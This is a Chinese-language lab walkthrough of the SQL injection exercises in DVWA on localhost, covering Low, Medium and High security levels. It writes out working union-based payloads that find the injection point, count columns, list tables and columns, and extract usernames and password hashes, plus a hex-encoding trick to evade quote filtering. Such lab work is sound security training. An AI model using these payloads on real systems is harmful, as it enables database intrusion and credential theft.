SQL注入漏洞
DVWA
SQL Injection
LOW
1、输入User ID显示对应的name,并且输入的ID值在URL栏中

2、猜测 可能通过ID值带入数据库中进行查询,判断是否存在注入

http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1 and 1=2 &Submit=Submit#
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' &Submit=Submit#

http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' -- qwe &Submit=Submit#

发现存在注入点,且单引号闭合

3、判断字段数,order by 5【使用二分法】
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' order by 5 -- qwe &Submit=Submit#
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' order by 3 -- qwe &Submit=Submit#

http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' order by 2 -- qwe &Submit=Submit#

字段数为2
4、联合注入,观测显示位【回显点】
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313' union select 1,2 -- qwe &Submit=Submit#

5、查看当前数据库的版本号,及当前数据库名
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313' union select version(),database() -- qwe &Submit=Submit#

6、输出当前数据库下的所有表名
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313' union select version(),group_concat(table_name) from information_schema.tables where table_schema=database() -- qwe &Submit=Submit#

7、查询users表下面的所有字段名
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313' union select version(),group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' -- qwe &Submit=Submit#

8、查询users 表中的user、password字段数据
http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313' union select user,password from users limit 0,1 -- qwe &Submit=Submit#

http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313' union select user,password from users limit 3,1 -- qwe &Submit=Submit#

Medium
1、选择不同的ID显示对应的name,并且没有在URL中传参

2、猜测是否通过POST猜测,对当前页面抓包
抓取到传参1的数据包

将当前数据库发送到repeater模块中,进行重发包

将id修改为4

3、判断是否存在注入

数字型注入

4、判断字段数 order by

字段数为2


5、联合注入判断回显点

6、判断当前数据库版本号

7、查询当前数据库下所有的表名
8、查询users表下面的所有字段名

语法错误,猜测是否单引号的问题呢,由于MySQL默认支持16进制编解码,故对users进行16进制编码

9、查询users表中的user和password字段数据

High
1、当访问页面时,发现通过一个链接才能修改对应的ID

2、点击链接,传参


3、判断是否存在注入点

单引号闭合

4、判断字段数, order by

1' order by 3 -- qwe
1' order by 2 -- qwe
5、观察显示位
1' union select 1,2-- qwe

